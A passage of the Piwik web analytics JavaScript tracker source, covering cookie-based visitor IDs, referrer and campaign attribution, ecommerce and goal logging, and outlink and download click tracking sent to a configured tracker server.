					hostName === 'webcache.googleusercontent.com' ||	// Google
					hostName.slice(0, 5) === '74.6.') {					// Yahoo (via Inktomi 74.6.0.0/16)
				href = documentAlias.links[0].href;
				hostName = getHostName(href);
			}
			return [hostName, href, referrer];
		}

		/*
		 * Fix-up domain
		 */
		function domainFixup(domain) {
			var dl = domain.length;

			// remove trailing '.'
			if (domain.charAt(--dl) === '.') {
				domain = domain.slice(0, dl);
			}
			// remove leading '*'
			if (domain.slice(0, 2) === '*.') {
				domain = domain.slice(1);
			}
			return domain;
		}

		/*
		 * Title fixup
		 */
		function titleFixup(title) {
			if (!isString(title)) {
				title = title.text || '';

				var tmp = documentAlias.getElementsByTagName('title');
				if (tmp && isDefined(tmp[0])) {
					title = tmp[0].text;
				}
			}
			return title;
		}

		/*
		 * Piwik Tracker class
		 *
		 * trackerUrl and trackerSiteId are optional arguments to the constructor
		 *
		 * See: Tracker.setTrackerUrl() and Tracker.setSiteId()
		 */
		function Tracker(trackerUrl, siteId) {

			/************************************************************
			 * Private members
			 ************************************************************/

			var
/*<DEBUG>*/
				/*
				 * registered test hooks
				 */
				registeredHooks = {},
/*</DEBUG>*/

				// Current URL and Referrer URL
				locationArray = urlFixup(documentAlias.domain, windowAlias.location.href, getReferrer()),
				domainAlias = domainFixup(locationArray[0]),
				locationHrefAlias = locationArray[1],
				configReferrerUrl = locationArray[2],

				// Request method (GET or POST)
				configRequestMethod = 'GET',

				// Tracker URL
				configTrackerUrl = trackerUrl || '',

				// Site ID
				configTrackerSiteId = siteId || '',

				// Document URL
				configCustomUrl,

				// Document title
				configTitle = documentAlias.title,

				// Extensions to be treated as download links
				configDownloadExtensions = '7z|aac|ar[cj]|as[fx]|avi|bin|csv|deb|dmg|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|ms[ip]|od[bfgpst]|og[gv]|pdf|phps|png|ppt|qtm?|ra[mr]?|rpm|sea|sit|tar|t?bz2?|tgz|torrent|txt|wav|wm[av]|wpd||xls|xml|z|zip',

				// Hosts or alias(es) to not treat as outlinks
				configHostsAlias = [domainAlias],

				// HTML anchor element classes to not track
				configIgnoreClasses = [],

				// HTML anchor element classes to treat as downloads
				configDownloadClasses = [],

				// HTML anchor element classes to treat at outlinks
				configLinkClasses = [],

				// Maximum delay to wait for web bug image to be fetched (in milliseconds)
				configTrackerPause = 500,

				// Minimum visit time after initial page view (in milliseconds)
				configMinimumVisitTime,

				// Recurring heart beat after initial ping (in milliseconds)
				configHeartBeatTimer,

				// Disallow hash tags in URL
				configDiscardHashTag,

				// Custom data
				configCustomData,

				// Campaign names
				configCampaignNameParameters = [ 'pk_campaign', 'piwik_campaign', 'utm_campaign', 'utm_source', 'utm_medium' ],

				// Campaign keywords
				configCampaignKeywordParameters = [ 'pk_kwd', 'piwik_kwd', 'utm_term' ],

				// First-party cookie name prefix
				configCookieNamePrefix = '_pk_',

				// First-party cookie domain
				// User agent defaults to origin hostname
				configCookieDomain,

				// First-party cookie path
				// Default is user agent defined.
				configCookiePath,

				// Do Not Track
				configDoNotTrack,

				// Count sites which are pre-rendered
				configCountPreRendered,

				// Do we attribute the conversion to the first referrer or the most recent referrer?
				configConversionAttributionFirstReferrer,

				// Life of the visitor cookie (in milliseconds)
				configVisitorCookieTimeout = 63072000000, // 2 years

				// Life of the session cookie (in milliseconds)
				configSessionCookieTimeout = 1800000, // 30 minutes

				// Life of the referral cookie (in milliseconds)
				configReferralCookieTimeout = 15768000000, // 6 months

				// Should cookies have the secure flag set
				cookieSecure = documentAlias.location.protocol === 'https',

				// Custom Variables read from cookie, scope "visit"
				customVariables = false,

				// Custom Variables, scope "page"
				customVariablesPage = {},

				// Custom Variables names and values are each truncated before being sent in the request or recorded in the cookie
				customVariableMaximumLength = 200,

				// Ecommerce items
				ecommerceItems = {},

				// Browser features via client-side data collection
				browserFeatures = {},

				// Guard against installing the link tracker more than once per Tracker instance
				linkTrackingInstalled = false,

				// Guard against installing the activity tracker more than once per Tracker instance
				activityTrackingInstalled = false,

				// Last activity timestamp
				lastActivityTime,

				// Internal state of the pseudo click handler
				lastButton,
				lastTarget,

				// Hash function
				hash = sha1,

				// Domain hash value
				domainHash,

				// Visitor UUID
				visitorUUID;

			/*
			 * Removes hash tag from the URL
			 *
			 * URLs are purified before being recorded in the cookie,
			 * or before being sent as GET parameters
			 */
			function purify(url) {
				var targetPattern;

				if (configDiscardHashTag) {
					targetPattern = new RegExp('#.*');
					return url.replace(targetPattern, '');
				}
				return url;
			}

			/*
			 * Resolve relative reference
			 *
			 * Note: not as described in rfc3986 section 5.2
			 */
			function resolveRelativeReference(baseUrl, url) {
				var protocol = getProtocolScheme(url),
					i;

				if (protocol) {
					return url;
				}

				if (url.slice(0, 1) === '/') {
					return getProtocolScheme(baseUrl) + '://' + getHostName(baseUrl) + url;
				}

				baseUrl = purify(baseUrl);
				if ((i = baseUrl.indexOf('?')) >= 0) {
					baseUrl = baseUrl.slice(0, i);
				}
				if ((i = baseUrl.lastIndexOf('/')) !== baseUrl.length - 1) {
					baseUrl = baseUrl.slice(0, i + 1);
				}

				return baseUrl + url;
			}

			/*
			 * Is the host local? (i.e., not an outlink)
			 */
			function isSiteHostName(hostName) {
				var i,
					alias,
					offset;

				for (i = 0; i < configHostsAlias.length; i++) {
					alias = domainFixup(configHostsAlias[i].toLowerCase());

					if (hostName === alias) {
						return true;
					}

					if (alias.slice(0, 1) === '.') {
						if (hostName === alias.slice(1)) {
							return true;
						}

						offset = hostName.length - alias.length;
						if ((offset > 0) && (hostName.slice(offset) === alias)) {
							return true;
						}
					}
				}
				return false;
			}

			/*
			 * Send image request to Piwik server using GET.
			 * The infamous web bug (or beacon) is a transparent, single pixel (1x1) image
			 */
			function getImage(request) {
				var image = new Image(1, 1);

				image.onload = function () { };
				image.src = configTrackerUrl + (configTrackerUrl.indexOf('?') < 0 ? '?' : '&') + request;
			}

			/*
			 * POST request to Piwik server using XMLHttpRequest.
			 */
			function sendXmlHttpRequest(request) {
				try {
					// we use the progid Microsoft.XMLHTTP because
					// IE5.5 included MSXML 2.5; the progid MSXML2.XMLHTTP
					// is pinned to MSXML2.XMLHTTP.3.0
					var xhr = windowAlias.XDomainRequest ? new windowAlias.XDomainRequest() :
							windowAlias.XMLHttpRequest ? new windowAlias.XMLHttpRequest() :
									windowAlias.ActiveXObject ? new ActiveXObject('Microsoft.XMLHTTP') :
											null;

					xhr.open('POST', configTrackerUrl, true);

					// fallback on error
					xhr.onreadystatechange = function () {
						if (this.readyState === 4 && this.status !== 200) {
							getImage(request);
						}
					};

					xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');

					// Safari: unsafe headers
//					xhr.setRequestHeader('Content-Length', request.length);
//					xhr.setRequestHeader('Connection', 'close');
					xhr.send(request);
				} catch (e) {
					// fallback
					getImage(request);
				}
			}

			/*
			 * Send request
			 */
			function sendRequest(request, delay) {
				var now = new Date();

				if (!configDoNotTrack) {
					if (configRequestMethod === 'POST') {
						sendXmlHttpRequest(request);
					} else {
						getImage(request);
					}

					expireDateTime = now.getTime() + delay;
				}
			}

			/*
			 * Get cookie name with prefix and domain hash
			 */
			function getCookieName(baseName) {
				// NOTE: If the cookie name is changed, we must also update the PiwikTracker.php which
				// will attempt to discover first party cookies. eg. See the PHP Client method getVisitorId()
				return configCookieNamePrefix + baseName + '.' + configTrackerSiteId + '.' + domainHash;
			}

			/*
			 * Does browser have cookies enabled (for this site)?
			 */
			function hasCookies() {
				var testCookieName = getCookieName('testcookie');

				if (!isDefined(navigatorAlias.cookieEnabled)) {
					setCookie(testCookieName, '1');
					return getCookie(testCookieName) === '1' ? '1' : '0';
				}

				return navigatorAlias.cookieEnabled ? '1' : '0';
			}

			/*
			 * Update domain hash
			 */
			function updateDomainHash() {
				domainHash = hash((configCookieDomain || domainAlias) + (configCookiePath || '/')).slice(0, 4); // 4 hexits = 16 bits
			}

			/*
			 * Inits the custom variables object
			 */
			function getCustomVariablesFromCookie() {
				var cookieName = getCookieName('cvar'),
					cookie = getCookie(cookieName);

				if (cookie.length) {
					cookie = JSON2.parse(cookie);
					if (isObject(cookie)) {
						return cookie;
					}
				}
				return {};
			}

			/*
			 * Lazy loads the custom variables from the cookie, only once during this page view
			 */
			function loadCustomVariables() {
				if (customVariables === false) {
					customVariables = getCustomVariablesFromCookie();
				}
			}

			/*
			 * Process all "activity" events.
			 * For performance, this function must have low overhead.
			 */
			function activityHandler() {
				var now = new Date();

				lastActivityTime = now.getTime();
			}

			/*
			 * Sets the Visitor ID cookie: either the first time loadVisitorIdCookie is called
			 * or when there is a new visit or a new page view
			 */
			function setVisitorIdCookie(uuid, createTs, visitCount, nowTs, lastVisitTs, lastEcommerceOrderTs) {
				setCookie(getCookieName('id'), uuid + '.' + createTs + '.' + visitCount + '.' + nowTs + '.' + lastVisitTs + '.' + lastEcommerceOrderTs, configVisitorCookieTimeout, configCookiePath, configCookieDomain, cookieSecure);
			}

			/*
			 * Load visitor ID cookie
			 */
			function loadVisitorIdCookie() {
				var now = new Date(),
					nowTs = Math.round(now.getTime() / 1000),
					id = getCookie(getCookieName('id')),
					tmpContainer;

				if (id) {
					tmpContainer = id.split('.');

					// returning visitor flag
					tmpContainer.unshift('0');
				} else {
					// uuid - generate a pseudo-unique ID to fingerprint this user;
					// note: this isn't a RFC4122-compliant UUID
					if (!visitorUUID) {
						visitorUUID = hash(
							(navigatorAlias.userAgent || '') +
								(navigatorAlias.platform || '') +
								JSON2.stringify(browserFeatures) + nowTs
						).slice(0, 16); // 16 hexits = 64 bits
					}

					tmpContainer = [
						// new visitor
						'1',

						// uuid
						visitorUUID,

						// creation timestamp - seconds since Unix epoch
						nowTs,

						// visitCount - 0 = no previous visit
						0,

						// current visit timestamp
						nowTs,

						// last visit timestamp - blank = no previous visit
						'',

						// last ecommerce order timestamp
						''
					];
				}
				return tmpContainer;
			}

			/*
			 * Loads the referrer attribution information
			 *
			 * @returns array
			 *  0: campaign name
			 *  1: campaign keyword
			 *  2: timestamp
			 *  3: raw URL
			 */
			function loadReferrerAttributionCookie() {
				// NOTE: if the format of the cookie changes,
				// we must also update JS tests, PHP tracker, Integration tests,
				// and notify other tracking clients (eg. Java) of the changes
				var cookie = getCookie(getCookieName('ref'));

				if (cookie.length) {
					try {
						cookie = JSON2.parse(cookie);
						if (isObject(cookie)) {
							return cookie;
						}
					} catch (err) {
						// Pre 1.3, this cookie was not JSON encoded
					}
				}
				return [
					'',
					'',
					0,
					''
				];
			}

			/*
			 * Returns the URL to call piwik.php,
			 * with the standard parameters (plugins, resolution, url, referrer, etc.).
			 * Sends the pageview and browser settings with every request in case of race conditions.
			 */
			function getRequest(request, customData, pluginMethod, currentEcommerceOrderTs) {
				var i,
					now = new Date(),
					nowTs = Math.round(now.getTime() / 1000),
					newVisitor,
					uuid,
					visitCount,
					createTs,
					currentVisitTs,
					lastVisitTs,
					lastEcommerceOrderTs,
					referralTs,
					referralUrl,
					referralUrlMaxLength = 1024,
					currentReferrerHostName,
					originalReferrerHostName,
					customVariablesCopy = customVariables,
					idname = getCookieName('id'),
					sesname = getCookieName('ses'),
					refname = getCookieName('ref'),
					cvarname = getCookieName('cvar'),
					id = loadVisitorIdCookie(),
					ses = getCookie(sesname),
					attributionCookie = loadReferrerAttributionCookie(),
					currentUrl = configCustomUrl || locationHrefAlias,
					campaignNameDetected,
					campaignKeywordDetected;

				if (configDoNotTrack) {
					setCookie(idname, '', -1, configCookiePath, configCookieDomain);
					setCookie(sesname, '', -1, configCookiePath, configCookieDomain);
					setCookie(cvarname, '', -1, configCookiePath, configCookieDomain);
					setCookie(refname, '', -1, configCookiePath, configCookieDomain);
					return '';
				}

				newVisitor = id[0];
				uuid = id[1];
				createTs = id[2];
				visitCount = id[3];
				currentVisitTs = id[4];
				lastVisitTs = id[5];
				// case migrating from pre-1.5 cookies
				if (!isDefined(id[6])) {
					id[6] = "";
				}
				lastEcommerceOrderTs = id[6];

				if (!isDefined(currentEcommerceOrderTs)) {
					currentEcommerceOrderTs = "";
				}

				campaignNameDetected = attributionCookie[0];
				campaignKeywordDetected = attributionCookie[1];
				referralTs = attributionCookie[2];
				referralUrl = attributionCookie[3];

				if (!ses) {
					// new session (aka new visit)
					visitCount++;

					lastVisitTs = currentVisitTs;

					// Detect the campaign information from the current URL
					// Only if campaign wasn't previously set
					// Or if it was set but we must attribute to the most recent one
					// Note: we are working on the currentUrl before purify() since we can parse the campaign parameters in the hash tag
					if (!configConversionAttributionFirstReferrer
							|| !campaignNameDetected.length) {
						for (i in configCampaignNameParameters) {
							if (Object.prototype.hasOwnProperty.call(configCampaignNameParameters, i)) {
								campaignNameDetected = getParameter(currentUrl, configCampaignNameParameters[i]);
								if (campaignNameDetected.length) {
									break;
								}
							}
						}
						for (i in configCampaignKeywordParameters) {
							if (Object.prototype.hasOwnProperty.call(configCampaignKeywordParameters, i)) {
								campaignKeywordDetected = getParameter(currentUrl, configCampaignKeywordParameters[i]);
								if (campaignKeywordDetected.length) {
									break;
								}
							}
						}
					}

					// Store the referrer URL and time in the cookie;
					// referral URL depends on the first or last referrer attribution
					currentReferrerHostName = getHostName(configReferrerUrl);
					originalReferrerHostName = referralUrl.length ? getHostName(referralUrl) : '';
					if (currentReferrerHostName.length && // there is a referrer
							!isSiteHostName(currentReferrerHostName) && // domain is not the current domain
							(!configConversionAttributionFirstReferrer || // attribute to last known referrer
							!originalReferrerHostName.length || // previously empty
							isSiteHostName(originalReferrerHostName))) { // previously set but in current domain
						referralUrl = configReferrerUrl;
					}

					// Set the referral cookie if we have either a Referrer URL, or detected a Campaign (or both)
					if (referralUrl.length
							|| campaignNameDetected.length) {
						referralTs = nowTs;
						attributionCookie = [
							campaignNameDetected,
							campaignKeywordDetected,
							referralTs,
							purify(referralUrl.slice(0, referralUrlMaxLength))
						];

						setCookie(refname, JSON2.stringify(attributionCookie), configReferralCookieTimeout, configCookiePath, configCookieDomain, cookieSecure);
					}
				}
				// build out the rest of the request
				request += '&idsite=' + configTrackerSiteId +
					'&rec=1' +
					'&r=' + String(Math.random()).slice(2, 8) + // keep the string to a minimum
					'&h=' + now.getHours() + '&m=' + now.getMinutes() + '&s=' + now.getSeconds() +
					'&url=' + encodeWrapper(purify(currentUrl)) +
					(configReferrerUrl.length ? '&urlref=' + encodeWrapper(purify(configReferrerUrl)) : '') +
					'&_id=' + uuid + '&_idts=' + createTs + '&_idvc=' + visitCount +
					'&_idn=' + newVisitor + // currently unused
					(campaignNameDetected.length ? '&_rcn=' + encodeWrapper(campaignNameDetected) : '') +
					(campaignKeywordDetected.length ? '&_rck=' + encodeWrapper(campaignKeywordDetected) : '') +
					'&_refts=' + referralTs +
					'&_viewts=' + lastVisitTs +
					(String(lastEcommerceOrderTs).length ? '&_ects=' + lastEcommerceOrderTs : '') +
					(String(referralUrl).length ? '&_ref=' + encodeWrapper(purify(referralUrl.slice(0, referralUrlMaxLength))) : '');

				// Custom Variables, scope "page"
				var customVariablesPageStringified = JSON2.stringify(customVariablesPage);
				if (customVariablesPageStringified.length > 2) {
					request += '&cvar=' + encodeWrapper(customVariablesPageStringified);
				}

				// browser features
				for (i in browserFeatures) {
					if (Object.prototype.hasOwnProperty.call(browserFeatures, i)) {
						request += '&' + i + '=' + browserFeatures[i];
					}
				}

				// custom data
				if (customData) {
					request += '&data=' + encodeWrapper(JSON2.stringify(customData));
				} else if (configCustomData) {
					request += '&data=' + encodeWrapper(JSON2.stringify(configCustomData));
				}

				// Custom Variables, scope "visit"
				if (customVariables) {
					var customVariablesStringified = JSON2.stringify(customVariables);
					// Don't sent empty custom variables {}
					if (customVariablesStringified.length > 2) {
						request += '&_cvar=' + encodeWrapper(customVariablesStringified);
					}

					// Don't save deleted custom variables in the cookie
					for (i in customVariablesCopy) {
						if (Object.prototype.hasOwnProperty.call(customVariablesCopy, i)) {
							if (customVariables[i][0] === '' || customVariables[i][1] === '') {
								delete customVariables[i];
							}
						}
					}

					setCookie(cvarname, JSON2.stringify(customVariables), configSessionCookieTimeout, configCookiePath, configCookieDomain, cookieSecure);
				}

				// update cookies
				setVisitorIdCookie(uuid, createTs, visitCount, nowTs, lastVisitTs, isDefined(currentEcommerceOrderTs) && String(currentEcommerceOrderTs).length ? currentEcommerceOrderTs : lastEcommerceOrderTs);
				setCookie(sesname, '*', configSessionCookieTimeout, configCookiePath, configCookieDomain, cookieSecure);

				// tracker plugin hook
				request += executePluginMethod(pluginMethod);

				return request;
			}

			function logEcommerce(orderId, grandTotal, subTotal, tax, shipping, discount) {
				var request = 'idgoal=0',
					lastEcommerceOrderTs,
					now = new Date(),
					items = [],
					sku;

				if (String(orderId).length) {
					request += '&ec_id=' + encodeWrapper(orderId);
					// Record date of order in the visitor cookie
					lastEcommerceOrderTs = Math.round(now.getTime() / 1000);
				}

				request += '&revenue=' + grandTotal;
				if (String(subTotal).length) {
					request += '&ec_st=' + subTotal;
				}
				if (String(tax).length) {
					request += '&ec_tx=' + tax;
				}
				if (String(shipping).length) {
					request += '&ec_sh=' + shipping;
				}
				if (String(discount).length) {
					request += '&ec_dt=' + discount;
				}
				if (ecommerceItems) {
					// Removing the SKU index in the array before JSON encoding
					for (sku in ecommerceItems) {
						if (Object.prototype.hasOwnProperty.call(ecommerceItems, sku)) {
							// Ensure name and category default to healthy value
							if (!isDefined(ecommerceItems[sku][1])) {
								ecommerceItems[sku][1] = "";
							}
							if (!isDefined(ecommerceItems[sku][2])) {
								ecommerceItems[sku][2] = "";
							}
							// Set price to zero
							if (!isDefined(ecommerceItems[sku][3])
									|| String(ecommerceItems[sku][3]).length === 0) {
								ecommerceItems[sku][3] = 0;
							}
							// Set quantity to 1
							if (!isDefined(ecommerceItems[sku][4])
									|| String(ecommerceItems[sku][4]).length === 0) {
								ecommerceItems[sku][4] = 1;
							}
							items.push(ecommerceItems[sku]);
						}
					}
					request += '&ec_items=' + encodeWrapper(JSON2.stringify(items));
				}
				request = getRequest(request, configCustomData, 'ecommerce', lastEcommerceOrderTs);
				sendRequest(request, configTrackerPause);
			}

			function logEcommerceOrder(orderId, grandTotal, subTotal, tax, shipping, discount) {
				if (String(orderId).length
						&& isDefined(grandTotal)) {
					logEcommerce(orderId, grandTotal, subTotal, tax, shipping, discount);
				}
			}

			function logEcommerceCartUpdate(grandTotal) {
				if (isDefined(grandTotal)) {
					logEcommerce("", grandTotal, "", "", "", "");
				}
			}

			/*
			 * Log the page view / visit
			 */
			function logPageView(customTitle, customData) {
				var now = new Date(),
					request = getRequest('action_name=' + encodeWrapper(titleFixup(customTitle || configTitle)), customData, 'log');

				sendRequest(request, configTrackerPause);

				// send ping
				if (configMinimumVisitTime && configHeartBeatTimer && !activityTrackingInstalled) {
					activityTrackingInstalled = true;

					// add event handlers; cross-browser compatibility here varies significantly
					// @see http://quirksmode.org/dom/events
					addEventListener(documentAlias, 'click', activityHandler);
					addEventListener(documentAlias, 'mouseup', activityHandler);
					addEventListener(documentAlias, 'mousedown', activityHandler);
					addEventListener(documentAlias, 'mousemove', activityHandler);
					addEventListener(documentAlias, 'mousewheel', activityHandler);
					addEventListener(windowAlias, 'DOMMouseScroll', activityHandler);
					addEventListener(windowAlias, 'scroll', activityHandler);
					addEventListener(documentAlias, 'keypress', activityHandler);
					addEventListener(documentAlias, 'keydown', activityHandler);
					addEventListener(documentAlias, 'keyup', activityHandler);
					addEventListener(windowAlias, 'resize', activityHandler);
					addEventListener(windowAlias, 'focus', activityHandler);
					addEventListener(windowAlias, 'blur', activityHandler);

					// periodic check for activity
					lastActivityTime = now.getTime();
					setTimeout(function heartBeat() {
						var now = new Date(),
							request;

						// there was activity during the heart beat period;
						// on average, this is going to overstate the visitDuration by configHeartBeatTimer/2
						if ((lastActivityTime + configHeartBeatTimer) > now.getTime()) {
							// send ping if minimum visit time has elapsed
							if (configMinimumVisitTime < now.getTime()) {
								request = getRequest('ping=1', customData, 'ping');

								sendRequest(request, configTrackerPause);
							}

							// resume heart beat
							setTimeout(heartBeat, configHeartBeatTimer);
						}
						// else heart beat cancelled due to inactivity
					}, configHeartBeatTimer);
				}
			}

			/*
			 * Log the goal with the server
			 */
			function logGoal(idGoal, customRevenue, customData) {
				var request = getRequest('idgoal=' + idGoal + (customRevenue ? '&revenue=' + customRevenue : ''), customData, 'goal');

				sendRequest(request, configTrackerPause);
			}

			/*
			 * Log the link or click with the server
			 */
			function logLink(url, linkType, customData) {
				var request = getRequest(linkType + '=' + encodeWrapper(purify(url)), customData, 'link');

				sendRequest(request, configTrackerPause);
			}

			/*
			 * Browser prefix
			 */
			function prefixPropertyName(prefix, propertyName) {
				if (prefix !== '') {
					return prefix + propertyName.charAt(0).toUpperCase() + propertyName.slice(1);
				}

				return propertyName;
			}

			/*
			 * Check for pre-rendered web pages, and log the page view/link/goal
			 * according to the configuration and/or visibility
			 *
			 * @see http://dvcs.w3.org/hg/webperf/raw-file/tip/specs/PageVisibility/Overview.html
			 */
			function trackCallback(callback) {
				var isPreRendered,
					i,
					// Chrome 13, IE10, FF10
					prefixes = ['', 'webkit', 'ms', 'moz'],
					prefix;

				if (!configCountPreRendered) {
					for (i = 0; i < prefixes.length; i++) {
						prefix = prefixes[i];

						// does this browser support the page visibility API?
						if (Object.prototype.hasOwnProperty.call(documentAlias, prefixPropertyName(prefix, 'hidden'))) {
							// if pre-rendered, then defer callback until page visibility changes
							if (documentAlias[prefixPropertyName(prefix, 'visibilityState')] === 'prerender') {
								isPreRendered = true;
							}
							break;
						}
					}
				}

				if (isPreRendered) {
					// note: the event name doesn't follow the same naming convention as vendor properties
					addEventListener(documentAlias, prefix + 'visibilitychange', function ready() {
						documentAlias.removeEventListener(prefix + 'visibilitychange', ready, false);
						callback();
					});
					return;
				}

				// configCountPreRendered === true || isPreRendered === false
				callback();
			}

			/*
			 * Construct regular expression of classes
			 */
			function getClassesRegExp(configClasses, defaultClass) {
				var i,
					classesRegExp = '(^| )(piwik[_-]' + defaultClass;

				if (configClasses) {
					for (i = 0; i < configClasses.length; i++) {
						classesRegExp += '|' + configClasses[i];
					}
				}
				classesRegExp += ')( |$)';

				return new RegExp(classesRegExp);
			}

			/*
			 * Link or Download?
			 */
			function getLinkType(className, href, isInLink) {
				// outlinks
				if (!isInLink) {
					return 'link';
				}

				// does class indicate whether it is an (explicit/forced) outlink or a download?
				var downloadPattern = getClassesRegExp(configDownloadClasses, 'download'),
					linkPattern = getClassesRegExp(configLinkClasses, 'link'),

					// does file extension indicate that it is a download?
					downloadExtensionsPattern = new RegExp('\\.(' + configDownloadExtensions + ')([?&#]|$)', 'i');

				// optimization of the if..elseif..else construct below
				return linkPattern.test(className) ? 'link' : (downloadPattern.test(className) || downloadExtensionsPattern.test(href) ? 'download' : 0);

/*
				var linkType;

				if (linkPattern.test(className)) {
					// class attribute contains 'piwik_link' (or user's override)
					linkType = 'link';
				} else if (downloadPattern.test(className)) {
					// class attribute contains 'piwik_download' (or user's override)
					linkType = 'download';
				} else if (downloadExtensionsPattern.test(sourceHref)) {
					// file extension matches a defined download extension
					linkType = 'download';
				} else {
					// otherwise none of the above
					linkType = 0;
				}

				return linkType;
 */
			}

			/*
			 * Process clicks
			 */
			function processClick(sourceElement) {
				var parentElement,
					tag,
					linkType;

				while ((parentElement = sourceElement.parentNode) !== null &&
						isDefined(parentElement) && // buggy IE5.5
						((tag = sourceElement.tagName.toUpperCase()) !== 'A' && tag !== 'AREA')) {
					sourceElement = parentElement;
				}

				if (isDefined(sourceElement.href)) {
					// browsers, such as Safari, don't downcase hostname and href
					var originalSourceHostName = sourceElement.hostname || getHostName(sourceElement.href),
						sourceHostName = originalSourceHostName.toLowerCase(),
						sourceHref = sourceElement.href.replace(originalSourceHostName, sourceHostName),
						scriptProtocol = new RegExp('^(javascript|vbscript|jscript|mocha|livescript|ecmascript|mailto):', 'i');

					// ignore script pseudo-protocol links
					if (!scriptProtocol.test(sourceHref)) {
						// track outlinks and all downloads
						linkType = getLinkType(sourceElement.className, sourceHref, isSiteHostName(sourceHostName));
						if (linkType) {
							// urldecode %xx
							sourceHref = urldecode(sourceHref);
							logLink(sourceHref, linkType);
						}
					}
				}
			}

			/*
			 * Handle click event
			 */
			function clickHandler(evt) {
				var button,
					target;

				evt = evt || windowAlias.event;
				button = evt.which || evt.button;
				target = evt.target || evt.srcElement;

				// Using evt.type (added in IE4), we avoid defining separate handlers for mouseup and mousedown.
				if (evt.type === 'click') {
					if (target) {
						processClick(target);
					}
				} else if (evt.type === 'mousedown') {
					if ((button === 1 || button === 2) && target) {
						lastButton = button;
						lastTarget = target;
					} else {
						lastButton = lastTarget = null;
					}
				} else if (evt.type === 'mouseup') {
					if (button === lastButton && target === lastTarget) {
						processClick(target);
					}
					lastButton = lastTarget = null;
				}
			}

			/*
			 * Add click listener to a DOM element
			 */
			function addClickListener(element, enable) {
				if (enable) {
					// for simplicity and performance, we ignore drag events
					addEventListener(element, 'mouseup', clickHandler, false);
					addEventListener(element, 'mousedown', clickHandler, false);
				} else {
					addEventListener(element, 'click', clickHandler, false);
				}
			}

			/*
			 * Add click handlers to anchor and AREA elements, except those to be ignored
			 */
			function addClickListeners(enable) {
				if (!linkTrackingInstalled) {
					linkTrackingInstalled = true;

					// iterate through anchor elements with href and AREA elements

					var i,
						ignorePattern = getClassesRegExp(configIgnoreClasses, 'ignore'),
						linkElements = documentAlias.links;

					if (linkElements) {
						for (i = 0; i < linkElements.length; i++) {
							if (!ignorePattern.test(linkElements[i].className)) {
								addClickListener(linkElements[i], enable);
							}
						}
					}
				}
			}

			/*
			 * Browser features (plugins, resolution, cookies)
			 */
			function detectBrowserFeatures() {
				var i,
					mimeType,
					pluginMap = {
						// document types
						pdf: 'application/pdf',

						// media players
						qt: 'video/quicktime',
						realp: 'audio/x-pn-realaudio-plugin',
						wma: 'application/x-mplayer2',

						// interactive multimedia
						dir: 'application/x-director',
						fla: 'application/x-shockwave-flash',

						// RIA
						java: 'application/x-java-vm',
						gears: 'application/x-googlegears',
						ag: 'application/x-silverlight'
					};

				// general plugin detection
				if (navigatorAlias.mimeTypes && navigatorAlias.mimeTypes.length) {
					for (i in pluginMap) {
						if (Object.prototype.hasOwnProperty.call(pluginMap, i)) {
							mimeType = navigatorAlias.mimeTypes[pluginMap[i]];
							browserFeatures[i] = (mimeType && mimeType.enabledPlugin) ? '1' : '0';
						}
					}
				}

				// Safari and Opera
				// IE6/IE7 navigator.javaEnabled can't be aliased, so test directly
				if (typeof navigator.javaEnabled !== 'unknown' &&
						isDefined(navigatorAlias.javaEnabled) &&
						navigatorAlias.javaEnabled()) {
					browserFeatures.java = '1';
				}

				// Firefox
				if (isFunction(windowAlias.GearsFactory)) {
					browserFeatures.gears = '1';
				}

				// other browser features
				browserFeatures.res = screenAlias.width + 'x' + screenAlias.height;
				browserFeatures.cookie = hasCookies();
			}

/*<DEBUG>*/
			/*
			 * Register a test hook. Using eval() permits access to otherwise
			 * privileged members.
			 */
			function registerHook(hookName, userHook) {
				var hookObj = null;

				if (isString(hookName) && !isDefined(registeredHooks[hookName]) && userHook) {
					if (isObject(userHook)) {
						hookObj = userHook;
					} else if (isString(userHook)) {
						try {
							eval('hookObj =' + userHook);
						} catch (e) { }
					}

					registeredHooks[hookName] = hookObj;
				}
				return hookObj;
			}
/*</DEBUG>*/

			/************************************************************
			 * Constructor
			 ************************************************************/

			/*
			 * initialize tracker
			 */
			detectBrowserFeatures();
			updateDomainHash();

/*<DEBUG>*/
			/*
			 * initialize test plugin
			 */
			executePluginMethod('run', registerHook);
/*</DEBUG>*/

			/************************************************************
			 * Public data and methods
			 ************************************************************/

			return {
/*<DEBUG>*/
				/*
				 * Test hook accessors
				 */
				hook: registeredHooks,
				getHook: function (hookName) {
					return registeredHooks[hookName];
				},
/*</DEBUG>*/

				/**
				 * Get visitor ID (from first party cookie)
				 *
				 * @return string Visitor ID in hexits (or null, if not yet known)
				 */
				getVisitorId: function () {
					return (loadVisitorIdCookie())[1];
				},

				/**
				 * Get the visitor information (from first party cookie)
				 *
				 * @return array
				 */
				getVisitorInfo: function () {
					return loadVisitorIdCookie();
				},

				/**
				 * Get the Attribution information, which is an array that contains
				 * the Referrer used to reach the site as well as the campaign name and keyword
				 * It is useful only when used in conjunction with Tracker API function setAttributionInfo()
				 * To access specific data point, you should use the other functions getAttributionReferrer* and getAttributionCampaign*
				 *
				 * @return array Attribution array, Example use:
				 *   1) Call JSON2.stringify(piwikTracker.getAttributionInfo())
				 *   2) Pass this json encoded string to the Tracking API (php or java client): setAttributionInfo()
				 */
				getAttributionInfo: function () {
					return loadReferrerAttributionCookie();
				},

				/**
				 * Get the Campaign name that was parsed from the landing page URL when the visitor
				 * landed on the site originally
				 *
				 * @return string
				 */
				getAttributionCampaignName: function () {
					return loadReferrerAttributionCookie()[0];
				},

				/**
				 * Get the Campaign keyword that was parsed from the landing page URL when the visitor
				 * landed on the site originally
				 *
				 * @return string
				 */
				getAttributionCampaignKeyword: function () {
					return loadReferrerAttributionCookie()[1];
				},

				/**
				 * Get the time at which the referrer (used for Goal Attribution) was detected
				 *
				 * @return int Timestamp or 0 if no referrer currently set
				 */
				getAttributionReferrerTimestamp: function () {
					return loadReferrerAttributionCookie()[2];
				},

				/**
				 * Get the full referrer URL that will be used for Goal Attribution
				 *
				 * @return string Raw URL, or empty string '' if no referrer currently set
				 */
				getAttributionReferrerUrl: function () {
					return loadReferrerAttributionCookie()[3];
				},

				/**
				 * Specify the Piwik server URL
				 *
				 * @param string trackerUrl
				 */
				setTrackerUrl: function (trackerUrl) {
